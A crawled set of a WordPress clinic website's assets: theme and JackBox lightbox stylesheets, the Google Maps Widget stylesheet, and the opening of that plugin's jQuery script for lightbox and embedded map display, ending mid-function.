	.cmsms_pricing_table .coins {font-size:42px;}
	
	.testimonials .testimonial .button, 
	.testimonials .testimonial .button_small {margin-top:0;}
	
	.testimonial a.tl_author, 
	.opened-article .testimonial a.tl_author {padding:10px 0 5px;}
	
	.comment-reply-link, 
	.button, 
	.pricing_button, 
	.button, 
	.button_small, 
	.button_medium, 
	.button_large, 
	#cancel-comment-reply-link, 
	#submit, 
	input[type="submit"] {padding:8px 15px 9px;}
	
	.s_sort > a {margin-bottom:10px;}
	
	.cmsms_info {width:auto;}

	.blog .cmsms_info {width:100%;}

	.blog .cmsms_info .published {
		clear:none;
		text-align:left;
	}
	
	.post_type_shortcode article .service_rollover, 
	.services.four_columns .services_inner .service_rollover, 
	.services.three_columns .services_inner .service_rollover {padding:7px 10px 9px;}
	
	.post_type_shortcode article .service_rollover .cmsms_post_format_img, 
	.service_rollover .cmsms_post_format_img, 
	.services.three_columns .services_inner .service_rollover .cmsms_post_format_img {
		top:10px;
		right:8px;
	}
	
	.service_rollover .entry-header, .service_rollover .entry-meta {margin-right:28px;}
}


@media only screen and (min-width: 765px) {

	.widget_colored_cell.four_box {
		float:left;
		width:50%;
	}

	.widget_colored_cell.three_box, 
	.widget_colored_cell.two_box {
		display:table-cell;
		width:50%;
	}

	.widget_colored_cell.three_box {
		width:33.33%;
	}
	
}


@media only screen and (min-width: 1022px) {
	
	.widget_colored_cell.four_box {
		display:table-cell;
	    float:none;
	    width:25%;
	}

	.widget_colored_cell.one_box {
	    width:100%;
		display:block;
	}
	
}


--- FILE ---
content_type: text/css
request_url: http://clinicasandamian.es/wp-content/themes/medicure/css/jackbox.css
body_size: 4528
content:
/**
 * @package WordPress
 * @subpackage Medicure
 * @since Medicure 1.0
 * 
 * JackBox jQuery Lightbox Plugin Stylesheet
 * Changed by CMSMasters
 * 
 */


/* ----------------------------------------------------------- */
/*                COLORS, FONTS and jackbox                   */
/* ----------------------------------------------------------- */


/* adjust main modal background color and opacity here */
.jackbox-modal {
	
	font: 12px Arial, Helvetica, sans-serif;
	color: #666;
	line-height: 18px;
	background: rgba(0, 0, 0, 0.75);
	
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	-o-user-select: none;
	user-select: none;
	
}

/* headers for descriptions and custom html */
.jackbox-modal h2,
.jackbox-modal h3 {
	
	font: 24px "Mako", sans-serif;
	font-weight: normal;
	color: #444;
	
}

/* the item titles shown beneath the content */
.jackbox-title-text {
	
	font: 14px "Mako", sans-serif;
	color: #222;
	
}

/* small thumb tooltip container */
.jackbox-thumb-tip {
	
	background: url(../img/jackbox/ie_bg.png);
	background: rgba(0, 0, 0, 0.75);
	
}

/* small thumb tooltip text */
.jackbox-thumb-tip-text {

	font: 12px "Mako", sans-serif;
	text-transform: uppercase;
	color: #FFF;
	
}

/* item descriptions (info) background-color */
.jackbox-description-text {
	
	background-color: #FFF;
	text-align: left;
	
}

/* custom html's background-color and border */
.jackbox-html > div {
	
	background-color: #F5F5F5;
	border: 1px solid #E5E5E5;
	text-align: left;
	
}

/* main content container */
.jackbox-holder {
	
	background-color: #FFF;
	
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	
}

.jackbox-container {

	background: #000;
	background: -moz-radial-gradient(center, ellipse cover, rgba(68, 68, 68, 1) 0%, rgba(0, 0, 0, 1) 100%);
	background: -webkit-gradient(radial, center center, 0px, center center, 100%, color-stop(0%, rgba(68, 68, 68, 1)), color-stop(100%, rgba(0, 0, 0, 1)));
	background: -webkit-radial-gradient(center, ellipse cover,  rgba(68, 68, 68, 1) 0%, rgba(0, 0, 0, 1) 100%);
	background: -o-radial-gradient(center, ellipse cover, rgba(68, 68, 68, 1) 0%, rgba(0, 0, 0, 1) 100%);
	background: -ms-radial-gradient(center, ellipse cover, rgba(68, 68, 68, 1) 0%,rgba(0, 0, 0, 1) 100%);
	background: radial-gradient(ellipse at center, rgba(68, 68, 68, 1) 0%, rgba(0, 0, 0, 1) 100%);
	
}

/* large prev/next buttons located on the far sides of the modal */
.jackbox-panel:hover {
	
	background-color: #333;
	
}

/* large prev button */
.jackbox-panel-left {
	
	background-image: url(../img/jackbox/panel_left.png);
	
}

/* large next button */
.jackbox-panel-right {
	
	background-image: url(../img/jackbox/panel_right.png);	
	
}

/* large prev button on mouse over */
.jackbox-panel-left:hover {
	
	-webkit-box-shadow: 5px 0px 10px rgba(0, 0, 0, 0.2);
	-moz-box-shadow: 5px 0px 10px rgba(0, 0, 0, 0.2);
	box-shadow: 5px 0px 10px rgba(0, 0, 0, 0.2);
	
	border-right: 1px solid #4D4D4D;
	background-image: url(../img/jackbox/panel_left_over.png);	
	
}

/* large right button on mouseover */
.jackbox-panel-right:hover {
	
	-webkit-box-shadow: -5px 0px 10px rgba(0, 0, 0, 0.2);
	-moz-box-shadow: -5px 0px 10px rgba(0, 0, 0, 0.2);
	box-shadow: -5px 0px 10px rgba(0, 0, 0, 0.2);
	
	border-left: 1px solid #4D4D4D;
	background-image: url(../img/jackbox/panel_right_over.png);	
	
}

/* prev, next, info, close and toggle-thumbs buttons */
.jackbox-button {
	
	width: 20px;
	height: 20px;
	background-size: 20px 20px;
	background-repeat: no-repeat;
	
}

/* previous button */
.jackbox-arrow-left {
	
	background-image: url(../img/jackbox/left_arrow.png);
	
}

/* next button */
.jackbox-arrow-right {
	
	background-image: url(../img/jackbox/right_arrow.png);
	
}

/* info button */
.jackbox-info {
	
	background-image: url(../img/jackbox/info.png);
	
}

/* show thumbnails (+) */
.jackbox-show-thumbs {
	
	background-image: url(../img/jackbox/thumbs_show.png);
	
}

/* hide thumbnails (-) */
.jackbox-hide-thumbs {
	
	background-image: url(../img/jackbox/thumbs_hide.png);
	
}

/* close button */
.jackbox-close {
	
	background-image: url(../img/jackbox/exit.png);
	
}

/* fullscreen button */
.jackbox-fs {

	background-image: url(../img/jackbox/fullscreen.png);
	
}

.jackbox-ns {

	background-image: url(../img/jackbox/normalscreen.png);
	
}

/* button over/active state */
.jb-info-inactive, 
.jackbox-button:hover {
	
	opacity: 0.6;
	
}

/* thumb strip background color and opacity */
.jackbox-thumb-panel {
	
	background: url(../img/jackbox/ie_bg.png);
	background: rgba(0, 0, 0, 0.75);
	
}

/* the thumb panel's left arrow */
.jackbox-thumb-left {
	
	width: 20px;
	height: 20px;
	margin: -9px 0 0 -30px;
	
	background-size: 20px 20px;
	background-repeat: no-repeat;
	background-image: url(../img/jackbox/thumb_left.png);
	
}

/* the thumb panel's right arrow */
.jackbox-thumb-right {
	
	width: 20px;
	height: 20px;
	margin: -9px 0 0 12px;
	
	background-size: 20px 20px;
	background-repeat: no-repeat;
	background-image: url(../img/jackbox/thumb_right.png);
	
}

/* the thumb arrows, on mouse over */
.jackbox-thumb-left:hover,
.jackbox-thumb-right:hover {

	opacity: 0.70;
	
}

/* the preloader */
.jackbox-preloader {

	background: url(../img/jackbox/ie_preloader.gif);
	background: -moz-linear-gradient(top, rgba(255, 255, 255, 1) 0%, rgba(255, 255, 255, 1) 25%, rgba(68, 68, 68, 1) 90%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(255, 255, 255, 1)), color-stop(25%, rgba(255, 255, 255, 1)), color-stop(90%, rgba(68, 68, 68, 1)));
	background: -webkit-linear-gradient(top, rgba(255, 255, 255, 1) 0%, rgba(255, 255, 255, 1) 25%, rgba(68, 68, 68, 1) 90%);
	background: -ms-linear-gradient(top, rgba(255, 255, 255, 1) 0%, rgba(255, 255, 255, 1) 25%, rgba(68, 68, 68, 1) 90%);
	background: linear-gradient(to bottom, rgba(255, 255, 255, 1) 0%, rgba(255, 255, 255, 1) 25%, rgba(68, 68, 68, 1) 90%);
	
}

/* graphic placed inside preloader to create gradient effect */
.jackbox-pre-inside {
	
	background-color: #000;
	
}

/* a little eye magic, added once the first lightbox item loads */
.jackbox-pre-ready {
	
	background-color: #444;
	
}


/* ----------------------------------------------------------- */
/*                   LAYOUT and POSITIONING                    */
/* ----------------------------------------------------------- */


/* the main modal */
.jackbox-modal {

	position: fixed;
	left: 0;
	top: 0;
	
	width: 100%;
	height: 100%;
	
	display: none;
	z-index: 9999;
	
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	-o-user-select: none;
	user-select: none;
	
}

/* h2 header spacing for custom html */
.jackbox-modal h2 {
	
	margin: 0 0 12px -2px;
	
}

/* h3 header spacing for descrptions/info */
.jackbox-modal h3 {
	
	margin: 0 0 8px -2px;
	
}

/* custom html unordered list */
.jackbox-modal ul {

	margin: 0;
	padding: 0;
	
}

/* custom html unordered list items */
.jackbox-modal li {

	margin: 0 0 10px 0;
	padding: 0;
	
}

/* normalize custom html padding */
.jackbox-modal li:last-child {

	margin-bottom: -10px;
	
}

/* custom html content container */
.jackbox-html > div {
	
	padding: 16px 20px 16px 20px;
	box-sizing: border-box;

}

/* custom html content paragraphs */
.jackbox-html > div p {
	
	margin: 5px 0 0 0;
	color: #808080;
	
}

/* the title text container */
.jackbox-title-text {
	
	position: absolute;
	left: 6px;
	top: 7px;
	
	width: 100%;
	overflow: hidden;
	text-align: center;
	white-space: nowrap;
	z-index: 0;
	
}

/* description text container */
.jackbox-info-text {
	
	display: inline-block;
	overflow-y: auto;
	z-index: 999;
	width: 100%;
	
	position: absolute;
	top: 0;
	left: 0;
	
}

/* description text inner container */
.jackbox-description-text {
	
	padding: 14px 17px 19px 17px;
	
}

/* hide content initially */
.jackbox-html,
.jackbox-wrapper,
.jackbox-content,
.jackbox-description,
.jackbox-hidden-items {

	display: none;
	
}

/* Allow overflow for html divs */
.jackbox-html {

	overflow-y: auto;
	
}

/* https://developer.mozilla.org/en-US/docs/CSS/Image-rendering */
.jackbox-modal img {

	image-rendering: optimizeSpeed;
	
}

/* the main content container */
.jackbox-holder {
	
	position: absolute;
	left: 50%;
	top: 50%;
	
	width: 100%;
	height: 100%;
	overflow: hidden;
	
	opacity: 0;
	padding: 33px 6px 34px 6px;
	
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	-o-user-select: none;
	user-select: none;
	
}

/* the main media container */
.jackbox-container {
	
	width: 100%;
	height: 100%;
	
	position: relative;
	overflow: hidden;
	
	z-index: 0;
	text-align: center;

}

/* gets applied to the media itself (image/iframe) */
.jackbox-content {
	
	margin: 0 auto;
		
}

/* when non-native fullscreen video is activated, gets applied to html/body tags */
.jackbox-overflow {
	
	overflow: hidden !important;
	
}

/* main thumbstrip container */
.jackbox-thumb-holder {
	
	position: absolute;
	width: 100%;
	bottom: 0;
	left: 0;
	
}

/* inner thumbstrip container */
.jackbox-thumb-panel {
	
	position: absolute;
	left: 50%;
	
	overflow: hidden;
	white-space: nowrap;
	padding: 2px 2px 0 2px;
	
}

/* final thumbstrip container */
.jackbox-thumb-strip {
	
	position: relative;
	
}

/* thumbnail container */
.jackbox-thumb {
	
	overflow: hidden;
	position: absolute;
	top: 0;
	
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	-o-user-select: none;
	user-select: none;
	
}

/* thumbnail image */
.jackbox-thumb img {
	
	cursor: pointer;
	
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
	opacity: 0;
	
	-webkit-transition: opacity 0.4s cubic-bezier(0.230, 1.000, 0.320, 1.000);
	-moz-transition: opacity 0.4s cubic-bezier(0.230, 1.000, 0.320, 1.000);
	-o-transition: opacity 0.4s cubic-bezier(0.230, 1.000, 0.320, 1.000);
	-ms-transition: opacity 0.4s cubic-bezier(0.230, 1.000, 0.320, 1.000);
	transition: opacity 0.4s cubic-bezier(0.230, 1.000, 0.320, 1.000);
	
}

/* gets added when the thumbnail loads */
.jb-thumb-fadein img {
	
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
    filter: alpha(opacity=50);
	opacity: 0.5;
	
}

/* gets applied to an active thumb item */
.jb-thumb-active img {
	
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    filter: alpha(opacity=100);
	opacity: 1;
	
}

/* thumbnail mouse over */
.jb-thumb-hover img:hover {
	
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    filter: alpha(opacity=100);
	opacity: 1;
	
}

/* removes the pointer cursor for an active thumbnail */
.jb-thumb-active img {
	
	cursor: auto;
	
}

/* the thumbstrip arrows */
.jackbox-thumb-left,
.jackbox-thumb-right {
	
	cursor: pointer;
	position: absolute;
	display: none;
	
}

/* the content header */
.jackbox-top {
	
	position: absolute;
	top: 7px;
	left: 5px;
	
}

/* cross-browser fix for background */
.jackbox-top:after {
	
	content: "";
	position: absolute;
	top: 26px;
	left: 1px;
	width: 100%;
	height: 1px;
	background-color: #FFF;
	display: block;
	z-index: 999;
	
}

/* the content footer */
.jackbox-bottom {
	
	position: relative;
	white-space: nowrap;
	z-index: 99;
	
}

/* the social widget */
.jackbox-social {
	
	position: absolute;
	
}

/* the header's button container (the close button) */
.jackbox-top-icons {
	
	position: absolute;
	right: -1px;
	
}

/* the footer's button container */
.jackbox-bottom-icons {
	
	position: absolute;
	right: 0px;
	top: 7px;
	
}

/* the prev/next button container */
.jackbox-controls {
	
	position: absolute;
	left: 0;
	top: 7px;
	z-index: 1;
	
}

/* gets applied to header/footer buttons */
.jackbox-button {
	
	cursor: pointer;
	display: inline-block;
	
}

/* the next item button */
.jackbox-arrow-right {
	
	margin-left: 6px;
	
}

/* show/hide, fullscreen/normalscreen buttons */
.jackbox-button-margin {

	margin-left: 6px;
	
}

/* toggle the fullscreen buttons while in fullscreen */
:-webkit-full-screen .jackbox-fs {
	
	display: none !important; 
  
}

/* toggle the fullscreen buttons while in fullscreen */
:-moz-full-screen .jackbox-fs {

	display: none !important; 
	
}

/* toggle the fullscreen buttons while in fullscreen */
:-webkit-full-screen .jackbox-ns {
	
	display: inline-block !important; 
  
}

:-moz-full-screen .jackbox-ns {

	display: inline-block !important; 
	
}

/* large prev/next buttons located on the far sides of the modal */
.jackbox-panel {
	
	display: block;
	cursor: pointer;
	visibility: hidden;
	
	background-position: center center;
	background-repeat: no-repeat;
	background-size: 38px 38px;
	
	width: 58px;
	height: 100%;
	
	position: absolute;
	top: 0;
	
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
	opacity: 0;
	
	-webkit-transition: all 0.6s cubic-bezier(0.230, 1.000, 0.320, 1.000);
	-moz-transition: all 0.6s cubic-bezier(0.230, 1.000, 0.320, 1.000);
	-o-transition: all 0.6s cubic-bezier(0.230, 1.000, 0.320, 1.000);
	-ms-transition: all 0.6s cubic-bezier(0.230, 1.000, 0.320, 1.000);
	transition: all 0.6s cubic-bezier(0.230, 1.000, 0.320, 1.000);
	
}

/* large prev button */
.jackbox-panel-left {

	left: 0;
	
}

/* large next button */
.jackbox-panel-right {

	right: 0;
	
}

/* the main preloader container */
.jackbox-preloader {
	
	position: fixed;
	left: 50%;
	top: 50%;
		
	display: none;
	margin: -15px 0 0 -15px;
	z-index: 9999;
	
	width: 30px;
	height: 30px;
	
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	border-radius: 50%;
	
}

/* only gets added when the preloader is shown */
.jackbox-spin-preloader {
	
	display: block;
	
	-webkit-animation: rotator 1s linear infinite;
	-moz-animation: rotator 1s linear infinite;
	-ms-animation: rotator 1s linear infinite;
	animation: rotator 1s linear infinite;
	
}

/* graphic placed inside preloader to get that nice spinning gradient look */
.jackbox-pre-inside {
	
	display: block;
	margin: 5px 0 0 5px;
	width: 20px;
	height: 20px;
	
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	border-radius: 50%;
	
	-webkit-transition: background-color 0.6s cubic-bezier(0.230, 1.000, 0.320, 1.000);
	-moz-transition: background-color 0.6s cubic-bezier(0.230, 1.000, 0.320, 1.000);
	-o-transition: background-color 0.6s cubic-bezier(0.230, 1.000, 0.320, 1.000);
	-ms-transition: background-color 0.6s cubic-bezier(0.230, 1.000, 0.320, 1.000);
	transition: background-color 0.6s cubic-bezier(0.230, 1.000, 0.320, 1.000);
	
}

/* small thumb tooltip container */
.jackbox-thumb-tip {
	
	display: block;
	position: fixed;
	overflow: hidden;
	
	opacity: 0;
	z-index: 9999;
	visibility: hidden;
	pointer-events: none;
	padding: 5px 10px 5px 10px;
	
	-webkit-transition: all 0.6s cubic-bezier(0.230, 1.000, 0.320, 1.000);
	-moz-transition: all 0.6s cubic-bezier(0.230, 1.000, 0.320, 1.000);
	-o-transition: all 0.6s cubic-bezier(0.230, 1.000, 0.320, 1.000);
	-ms-transition: all 0.6s cubic-bezier(0.230, 1.000, 0.320, 1.000);
	transition: all 0.6s cubic-bezier(0.230, 1.000, 0.320, 1.000);
	
}

/* small thumb tooltip text */
.jackbox-thumb-tip-text {

	white-space: nowrap;
	display: inline-block;
	text-transform: uppercase;
	
	-webkit-transition: width 0.6s cubic-bezier(0.230, 1.000, 0.320, 1.000);
	-moz-transition: width 0.6s cubic-bezier(0.230, 1.000, 0.320, 1.000);
	-o-transition: width 0.6s cubic-bezier(0.230, 1.000, 0.320, 1.000);
	-ms-transition: width 0.6s cubic-bezier(0.230, 1.000, 0.320, 1.000);
	transition: width 0.6s cubic-bezier(0.230, 1.000, 0.320, 1.000);
	
}

/* CSS3 Preloader */
@-webkit-keyframes rotator {
	
	from { 
		-webkit-transform: rotate(0deg); 
	}
	
	50%  { 
		-webkit-transform: rotate(180deg);
	}
	
	to   { 
		-webkit-transform: rotate(360deg);
	}
	
}

/* CSS3 Preloader */
@-moz-keyframes rotator {
	
	from { 
		-moz-transform: rotate(0deg); 
	}
	
	50%  { 
		-moz-transform: rotate(180deg);
	}
	
	to   { 
		-moz-transform: rotate(360deg);
	}
	
}

/* CSS3 Preloader */
@-ms-keyframes rotator {
	
	from { 
		-ms-transform: rotate(0deg); 
	}
	
	50%  { 
		-ms-transform: rotate(180deg);
	}
	
	to   { 
		-ms-transform: rotate(360deg);
	}
	
}

/* CSS3 Preloader */
@keyframes rotator {
	
	from { 
		transform: rotate(0deg); 
	}
	
	50%  { 
		transform: rotate(180deg);
	}
	
	to   { 
		transform: rotate(360deg);
	}
	
}

/* ----------------------------------------------------------- */
/*                         SMARTPHONE                          */
/* ----------------------------------------------------------- */

@media screen and (max-width: 600px) {
	
	.jackbox-panel,
	.jackbox-thumb-holder {
		
		display: none !important;
		
	}
	
	.jackbox-show-thumbs,
	.jackbox-hide-thumbs {
	
		width: 0;
		margin-left: 0;
		overflow: hidden;
		
	}
	
}

/* ----------------------------------------------------------- */
/*                        RETINA ICONS                         */
/* ----------------------------------------------------------- */

@media
only screen and (-webkit-min-device-pixel-ratio: 2),
only screen and (min--moz-device-pixel-ratio: 2),
only screen and (-o-min-device-pixel-ratio: 2/1),
only screen and (min-device-pixel-ratio: 2),
only screen and (min-resolution: 192dpi),
only screen and (min-resolution: 2dppx) { 
	
	/* previous button */
	.jackbox-arrow-left {
		
		background-image: url(../img/jackbox/retina/left_arrow@2x.png);
		
	}
	
	/* next button */
	.jackbox-arrow-right {
		
		background-image: url(../img/jackbox/retina/right_arrow@2x.png);
		
	}
	
	/* info button */
	.jackbox-info {
		
		background-image: url(../img/jackbox/retina/info@2x.png);
		
	}
	
	/* show thumbnails (+) */
	.jackbox-show-thumbs {
		
		background-image: url(../img/jackbox/retina/thumbs_show@2x.png);
		
	}
	
	/* hide thumbnails (-) */
	.jackbox-hide-thumbs {
		
		background-image: url(../img/jackbox/retina/thumbs_hide@2x.png);
		
	}
	
	/* close button */
	.jackbox-close {
		
		background-image: url(../img/jackbox/retina/exit@2x.png);
		
	}
	
	/* fullscreen button */
	.jackbox-fs {
	
		background-image: url(../img/jackbox/retina/fullscreen@2x.png);
		
	}
	
	.jackbox-ns {
	
		background-image: url(../img/jackbox/retina/normalscreen@2x.png);
		
	}
	
	/* the thumb panel's left arrow */
	.jackbox-thumb-left {
		
		background-image: url(../img/jackbox/retina/thumb_left@2x.png);
		
	}
	
	/* the thumb panel's right arrow */
	.jackbox-thumb-right {
		
		background-image: url(../img/jackbox/retina/thumb_right@2x.png);
		
	}
	
	/* large prev button */
	.jackbox-panel-left {
		
		background-image: url(../img/jackbox/retina/panel_left@2x.png);
		
	}
	
	/* large next button */
	.jackbox-panel-right {
		
		background-image: url(../img/jackbox/retina/panel_right@2x.png);	
		
	}
	
	/* large prev button on mouse over */
	.jackbox-panel-left:hover {

		background-image: url(../img/jackbox/retina/panel_left_over@2x.png);	
		
	}
	
	/* large right button on mouseover */
	.jackbox-panel-right:hover {
		
		background-image: url(../img/jackbox/retina/panel_right_over@2x.png);	
		
	}

}



--- FILE ---
content_type: text/css
request_url: http://clinicasandamian.es/wp-content/plugins/google-maps-widget/css/gmw.css?ver=3.50
body_size: 1556
content:
/*
 * Google Maps Widget
 * (c) Web factory Ltd, 2012 - 2016
 */

.gmw-header, .gmw-footer {
  padding: 5px;
  font-style: italic;
}

.gmw-map iframe {
  border: none;
  margin: 0;
  padding: 0;
  z-index: 999;
  position: relative;
  background: url(../images/colorbox/loading.gif) no-repeat center center;  
}

.gmw-error {
  color: #ff0000;
}

#cboxClose {
  z-index: 999;
}

/* Colorbox Core Style */
#colorbox, #cboxOverlay, #cboxWrapper{position:absolute; top:0; left:0; z-index:9999; overflow:hidden;}
#cboxWrapper {max-width:none;}
#cboxOverlay{position:fixed; width:100%; height:100%;}
#cboxMiddleLeft, #cboxBottomLeft{clear:left;}
#cboxContent{position:relative;}
#cboxLoadedContent{overflow:auto; -webkit-overflow-scrolling: touch;}
#cboxTitle{margin:0;}
#cboxLoadingOverlay, #cboxLoadingGraphic{position:absolute; top:0; left:0; width:100%; height:100%;}
#cboxLoadingOverlay{background: url(../images/colorbox/loading.gif) no-repeat 50% 50%;}
#cboxPrevious, #cboxNext, #cboxClose, #cboxSlideshow{cursor:pointer;}
.cboxPhoto{float:left; margin:auto; border:0; display:block; max-width:none; -ms-interpolation-mode:bicubic;}
.cboxIframe{width:100%; height:100%; display:block; border:0; padding:0; margin:0;}
#colorbox, #cboxContent, #cboxLoadedContent{box-sizing:content-box; -moz-box-sizing:content-box; -webkit-box-sizing:content-box;}

/* dark */
#cboxOverlay.gmw-dark{background:url(../images/colorbox/dark/overlay.png) repeat 0 0;}
#colorbox.gmw-dark{outline:0;}
.gmw-dark #cboxTopLeft{width:21px; height:21px; background:url(../images/colorbox/dark/controls.png) no-repeat -101px 0;}
.gmw-dark #cboxTopRight{width:21px; height:21px; background:url(../images/colorbox/dark/controls.png) no-repeat -130px 0;}
.gmw-dark #cboxBottomLeft{width:21px; height:21px; background:url(../images/colorbox/dark/controls.png) no-repeat -101px -29px;}
.gmw-dark #cboxBottomRight{width:21px; height:21px; background:url(../images/colorbox/dark/controls.png) no-repeat -130px -29px;}
.gmw-dark #cboxMiddleLeft{width:21px; background:url(../images/colorbox/dark/controls.png) left top repeat-y;}
.gmw-dark #cboxMiddleRight{width:21px; background:url(../images/colorbox/dark/controls.png) right top repeat-y;}
.gmw-dark #cboxTopCenter{height:21px; background:url(../images/colorbox/dark/border.png) 0 0 repeat-x;}
.gmw-dark #cboxBottomCenter{height:21px; background:url(../images/colorbox/dark/border.png) 0 -29px repeat-x;}
.gmw-dark #cboxContent{background:#fff; overflow:hidden;}
.gmw-dark .cboxIframe{background:#fff;}
.gmw-dark #cboxError{padding:50px; border:1px solid #ccc;}
.gmw-dark #cboxLoadedContent{margin-bottom:28px;}
.gmw-dark #cboxTitle{position:absolute; bottom:11px; left:0; text-align:center; width:100%; color:#949494; }
.gmw-dark #cboxCurrent{position:absolute; bottom:4px; left:58px; color:#949494;}
.gmw-dark #cboxLoadingOverlay{background:url(../images/colorbox/dark/loading_background.png) no-repeat center center;}
.gmw-dark #cboxPrevious, .gmw-dark #cboxNext, .gmw-dark #cboxSlideshow, .gmw-dark #cboxClose {border:0; padding:0; margin:0; overflow:visible; width:auto; background:none; }
.gmw-dark #cboxPrevious:active, .gmw-dark #cboxNext:active, .gmw-dark #cboxSlideshow:active, .gmw-dark #cboxClose:active {outline:0;}
.gmw-dark #cboxSlideshow{position:absolute; bottom:4px; right:30px; color:#0092ef;}
.gmw-dark #cboxPrevious{position:absolute; bottom:0; left:0; background:url(../images/colorbox/dark/controls.png) no-repeat -75px 0; width:25px; height:25px; text-indent:-9999px;}
.gmw-dark #cboxPrevious:hover{background-position:-75px -25px;}
.gmw-dark #cboxNext{position:absolute; bottom:0; left:27px; background:url(../images/colorbox/dark/controls.png) no-repeat -50px 0; width:25px; height:25px; text-indent:-9999px;}
.gmw-dark #cboxNext:hover{background-position:-50px -25px;}
.gmw-dark #cboxClose{position:absolute; bottom:0; right:0; background:url(../images/colorbox/dark/controls.png) no-repeat -25px 0; width:25px; height:25px; text-indent:-9999px;}
.gmw-dark #cboxClose:hover{background-position:-25px -25px;}

/* light */
#cboxOverlay.gmw-light {background:#fff;}
#colorbox.gmw-light {outline:0;}
.gmw-light #cboxContent{margin-top:32px; overflow:visible; background:#000;}
.gmw-light .cboxIframe{background:#fff;}
.gmw-light #cboxError{padding:50px; border:1px solid #ccc;}
.gmw-light #cboxLoadedContent{background:#fff; padding:1px; border:1px solid #777;}
.gmw-light #cboxLoadingOverlay{background:#000;}
.gmw-light #cboxTitle{position:absolute; top:-33px; left:0; color:#000;}
.gmw-light #cboxCurrent{position:absolute; top:-22px; right:205px; text-indent:-9999px;}
.gmw-light #cboxPrevious, .gmw-light #cboxNext, .gmw-light #cboxSlideshow, .gmw-light #cboxClose {border:0; padding:0; margin:0; overflow:visible; text-indent:-9999px; width:21px; height:23px; position:absolute; top:-26px; background:url(../images/colorbox/dark/controls.png) no-repeat 0 0;}
.gmw-light #cboxPrevious:active, .gmw-light #cboxNext:active, .gmw-light #cboxSlideshow:active, .gmw-light #cboxClose:active {outline:0;}
.gmw-light #cboxPrevious{background-position:0px 0px; right:44px;}
.gmw-light #cboxPrevious:hover{background-position:0px -25px;}
.gmw-light #cboxNext{background-position:-25px 0px; right:22px;}
.gmw-light #cboxNext:hover{background-position:-25px -25px;}
.gmw-light #cboxClose{background-position:-27px 0px;top:1px;right: 2px;}
.gmw-light #cboxClose:hover{background-position:-27px -25px;}
.gmw-light .cboxSlideshow_on #cboxPrevious, .cboxSlideshow_off .gmw-light #cboxPrevious{right:66px;}
.gmw-light .cboxSlideshow_on #cboxSlideshow{background-position:-75px -25px; right:44px;}
.gmw-light .cboxSlideshow_on #cboxSlideshow:hover{background-position:-100px -25px;}
.gmw-light .cboxSlideshow_off #cboxSlideshow{background-position:-100px 0px; right:44px;}
.gmw-light .cboxSlideshow_off #cboxSlideshow:hover{background-position:-75px -25px;}

--- FILE ---
content_type: text/javascript
request_url: http://clinicasandamian.es/wp-content/plugins/google-maps-widget/js/gmw.js
body_size: 1430
content:
/*
 * Google Maps Widget
 * (c) Web factory Ltd, 2012 - 2016
 */


jQuery(function($) {
  if (gmw_data.colorbox_css) {
    $('head').append('<link id="gmw-colorbox" rel="stylesheet" href="' + gmw_data.colorbox_css + '" type="text/css" media="all">');
  }

  // click map to open lightbox
  $('a.gmw-thumbnail-map.gmw-lightbox-enabled').click(function(e) {
    e.preventDefault();

    dialog = $($(this).attr('href'));
    map_width = dialog.data('map-width');
    map_height = dialog.data('map-height');
    map_url = dialog.data('map-iframe-url');
    map_title = dialog.attr('title');
    map_skin = dialog.data('map-skin');
    close_button = Boolean(dialog.data('close-button'));
    show_title = Boolean(dialog.data('show-title'));
    measure_title = parseInt(dialog.data('measure-title'), 10);
    close_overlay = Boolean(dialog.data('close-overlay'));
    close_esc = Boolean(dialog.data('close-esc'));

    // adjust map size if screen is too small
    if (map_width !== '100%' && map_height !== '100%') {
      screen_width = $(window).width() - 75;
      if (screen_width < map_width) {
        map_width = screen_width;
        map_height *= screen_width / map_width;
      }
      screen_height = $(window).height() - 75;
      if (screen_height < map_height) {
        map_height = screen_height;
        map_width *= screen_height / map_height;
      }
      
      map_height += 'px';
      map_width += 'px';
    } // if !fullscreen
    
    if (!show_title) {
      map_title = '';
    }

    content = $(dialog.html());
    content.filter('.gmw-map').html('<iframe data-measure-title="' + measure_title + '" width="100%" height="100%" src="' + map_url + '" allowfullscreen></iframe>');

    $.colorbox({ html: content,
                 title: map_title,
                 width: map_width,
                 height: map_height,
                 scrolling: false,
                 preloading: false,
                 arrowKey: false,
                 className: 'gmw-' + map_skin,
                 closeButton: close_button,
                 overlayClose: close_overlay,
                 escKey: close_esc });

    return false;
  }); // click map to open lightbox
  
  
  // click map to replace img with interactive map
  $('a.gmw-thumbnail-map.gmw-replace-enabled').click(function(e) {
    e.preventDefault();

    dialog = $($(this).attr('href'));
    map_width = dialog.data('map-width');
    map_height = dialog.data('map-height');
    map_url = dialog.data('map-iframe-url');
   
    // adjust map size if screen is too small
    screen_width = $(window).width() - 50;
    if (screen_width < map_width) {
      map_width = screen_width;
      map_height *= screen_width / map_width;
    }
    screen_height = $(window).height() - 50;
    if (screen_height < map_height) {
      map_height = screen_height;
      map_width *= screen_height / map_height;
    }
    
    content = $(dialog.html());
    content.filter('.gmw-map').html('<iframe width="' + map_width + 'px" height="' +  map_height + 'px" src="' + map_url + '" allowfullscreen></iframe>');
    
    $(this).parent('p').prev('p').hide();
    $(this).parent('p').next('p, span.gmw-powered-by').hide();
    $(this).parent('p').replaceWith(content);

    return false;
  }); // click map to replace img with interactive map


  // fix lightbox height when header/footer are used
  $(document).bind('cbox_complete', function(e){
    // test if this is a GMW colorbox
    colorbox = e.currentTarget.activeElement;
    if ($('div[class^="gmw-"]', colorbox).length === 0) {
      return;
    }
    
    measure_title = $('iframe', colorbox).data('measure-title');
    
    if ($('#cboxTitle', colorbox).html() === '') {
